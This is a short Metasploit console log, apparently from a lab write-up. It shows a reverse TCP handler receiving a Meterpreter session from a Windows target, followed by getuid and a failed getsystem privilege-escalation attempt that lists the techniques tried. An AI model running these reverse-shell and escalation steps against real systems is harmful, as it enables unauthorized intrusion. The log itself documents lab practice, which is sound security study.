 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.48.44:4444
[*] Sending stage (175686 bytes) to 10.10.215.72
[*] Meterpreter session 1 opened (10.18.48.44:4444 → 10.10.215.72:49221) at 2023-12-27 22:30:36 -0500
meterpreter > getuid
Server username: TCM-PC\TCM
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > getuid
Server username: TCM-PC\TCM
meterpreter >